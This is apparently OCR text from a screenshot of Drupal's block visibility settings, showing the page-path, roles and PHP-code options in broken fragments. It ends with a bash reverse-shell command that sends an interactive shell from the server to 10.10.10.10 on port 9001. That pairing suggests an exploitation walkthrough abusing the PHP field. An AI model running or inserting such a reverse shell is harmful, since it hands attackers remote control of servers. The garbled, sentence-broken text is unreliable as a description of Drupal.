
to certain languages
Pages or PHP code
Roles
Not restricted
Users
Not customizable
Specify pages by using their paths. Enter 
is a wildcard. Example paths are
blog
for
personal blog.
<front>
is the front page. 
PHP code between
<?php ?>
. Note that e
break your Drupal site.
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1